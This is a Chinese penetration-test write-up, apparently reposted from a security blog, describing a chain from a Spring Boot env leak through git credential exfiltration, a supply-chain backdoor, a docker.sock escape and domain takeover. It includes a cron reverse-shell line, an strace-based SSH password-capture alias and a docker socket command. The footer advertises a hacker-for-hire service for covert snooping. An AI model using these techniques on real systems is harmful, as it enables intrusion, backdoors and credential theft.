一次曲折的渗透测试之旅

以下文章来源于酒仙桥六号部队 ,作者队员编号008

这是 酒仙桥六号部队 的第 8 篇文章。

全文共计2241个字,预计阅读时长6分钟。

1

前言

记述一次"授权测试"、"授权测试"、"授权测试"中对某网站进行测试。

之一次渗透测试有点紧张,就把这次渗透测试遇到的一些问题,小技巧记录下来做个分享和小结。

PS:渗透过程中的任何敏感信息均已做过脱敏处理。

2

突破

1、首先是对目标进行信息搜集,搜集一些子域名和端口。这里没有什么特殊的手法,就是扫描。扫描到了一个spring boot的信息泄露。

首先尝试访问了下jolokia,trace,dump这些高危的endpoit,提示404 。很多接口都都失效了,只有下面几个接口,env泄露一些信息。

/health

/env

/info

2、然后试了下env配置文件进行xstream反序列化,如果Eureka-Client的版本比较低的,可以有机会直接getshell。

使用flask返回application/xml格式数据:

最后由于不知名原因,http请求没有获取到,猜测可能是以下几点原因之一:

a、版本较高

b、依赖包未安装

c、 *** 原因



3、由于是个测试站点,也没有找到什么敏感信息。准备换下一个网站再深入的时候,发现env中有个打码的git password。

4、通过set spring的

eureka.client.serviceUrl.defaultZone属性,读取打码的password。

将gitpass这个变量,赋值给

eureka.client.serviceUrl.defaultZone属性,然后刷新下应用,在他自动请求我们的恶意地址的时候,便会将gitpass通过401认证的方式传输给我们的恶意地址。





5、refresh后,让app自动获取属性,这样可以把数据发送到我们的服务器上。

6、解开base64,获取到git账户密码。

3

迂回

1、登录到他们git账户上,看看有没有什么敏感的配置文件。结果发现都是一些内网的测试环境的数据配置文件,没有太大的用处。

2、紧接着去看代码能不能审计出一些漏洞。但由于是测试账号,可见项目不多。



3、再翻到几个有低版本的bugjson,但是外网找不到对应的网站。



4、发现一个oss的链接,oss服务下的一级域名存在通用的编辑器漏洞,可以直接getshell,这里就不再赘述了。主要是这个oss链接,是个加固linux的脚本。

5、下载下来打开看了下,猜测应该是个通用运维部署新的机器的时候的常用脚本。可以通过迂回渗透他的oss服务,通过broken link hijacking 获取他内网一些能出网的服务器的权限。

6、前面发现已经拿下oss服务商的部分权限,查看他的配置文件,发现一台内网主机的sa权限的数据库,连接之后执行xp_cmdshell系统命令。

7、然后发现他们很多c段的ip都来请求这个机器的1433数据库,这个数据库应该是个主数据库。

8、连上mssql数据库,翻了很久找到了目标的oss上传使用的key。然后上传替换了这个linux加固脚本,并在里面添加了计划任务后门。

echo -e "nn*/1 * * * * /bin/bash -i >& /dev/tcp/IP/PORT 0>&1nn" >> /var/spool/cron/root

4

逃逸



1、一段时间之后,发现获取了一台linux的shell。ifconfig发现存在docker网卡,所以这是一台docker容器。

2、一般来说docker逃逸,会使用下面几种 *** :

a、emote api 未授权访问

b、docker.sock挂载到容器内部

c、特权模式

d、runc(CVE-2019-5736)

e、Dirty Cow(CVE-2016-5195)

3、尝试扫了下2375端口,没有发现未授权的端口访问。

4、find / -name docker.sock尝试寻找下挂载的sock文件。

发现了在/var/run目录下的sock文件, docker.sock是Docker deamon监听的Unix socket,能与其通信意味着可以管理docker。

curl --unix-socket /var/run/docker.sock http://127.0.0.1/containers/json

5、当容器访问docker socket时,我们可通过与docker daemon的通信对其进行恶意操纵完成逃逸。

若容器A可以访问docker socket,我们便可在其内部安装client(docker),通过docker.sock与宿主机的server(docker daemon)进行交互,运行并切换至不安全的容器B,最终在容器B中控制宿主机。以读写权限挂载系统核心目录(/root, /var/spool/cron/等)到容器,可以获取到宿主机的权限。

5

内网

1、通过执行计划任务,执行了反弹shell命令,控制了宿主机。查看下宿主机中的 .bash_history文件,发现经常使用这台服务器登录其他服务器。

通过留ssh后门抓取运维常用密码。



2、通过ssh后门,抓运维密码。

alias ssh='strace -o /tmp/sssh.log -e read,write,connect -s2048 ssh'



3、获取到运维密码的规律 A+用户名+@+年份,生成密码列表,爆破3389获取到一台服务器。

4、然后就是常规操作,读取密码hash,横向渗透,最终获取域控权限。

5、在内网使用密码、用户名,可以登录大部分内网网站。至此内网沦陷。

6

小结

根据spring框架泄露git账号信息,登录到外网git账户中。由关闭了部分接口,可知做过部分安全措施。然而并没有深入了解这个漏洞。

后面利用blh漏洞getshell获取到内网的权限,最终通过容器逃逸获取服务器权限。容器安全很多厂商还是不够重视,忽略了纵深防御。过分依赖容器、虚拟化本身的安全机制。

相关文章

网络黑客联系方式天涯社区(网络黑客联系电话)

网友你好,你还是要找专业的,找有人做过介绍的比较靠谱,他的q是:【32256898】.我姐妹介绍了一个可靠的给我的,我查男朋友的记录就是他们帮我查到的,合作过了,不被发现,才介绍给你的 ,目前只有...

黑客技术入门盗qq号原理,微信黑客交流公众号,模拟黑客手机软件

2.afl-fuzz生成了哪些文件这三个字段是以太网头部现在的一般的做法:其时,咱们正在查询另一个要挟,有必定的根据以为它是上述举动的第二阶段。 该阶段有一个实现为DLL并作为WinSock NSP...

什么防辐射最好(上班族怎么做好防辐射)

上班族现如今出现在脑海里普遍就认为是电脑一族,现如今的工作多数都是在电脑前完成每天的工作内容,这是科技的时代也是电器电脑的时代。对于上班族来说,每天面对电脑八个小时以上,除去在办公室需要面对电脑长达八...

怎么查酒店住宿记录(能随便查到宾馆记录吗)

怎么查酒店住宿记录(能随便查到宾馆记录吗) 世界上有各种各样的奇迹。在旅行中散步,了解世界的壮丽和世界的浩瀚。旅行,不要害怕错过任何东西,因为在旅途中你获得了自由的好心情。不要贪心。你迫不及待...

双眼皮做哪种好?双眼皮手术有几种

现在都是爱美的年代,很多女性天生没有双眼皮儿,于是他就利用高科技去做双眼皮儿。做出来的双眼皮儿跟仿真一样,效果特别的好,那么你们知道什么样的脸型适合什么样的双眼皮吗? 其实双眼皮手术基本分为两大类:...

西方为什么没有早恋(学校如何解决恋爱问题)

不过后引导来强大的压力容不得我想那些,中学生早恋风度,失恋我的乒乓球学生滚到了你们床底下。早恋恋爱因素怎么解决7080后的现在是主流,想'删掉'不可能的。我们可以静下心来去努力的提升自己。孩子早恋车子...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!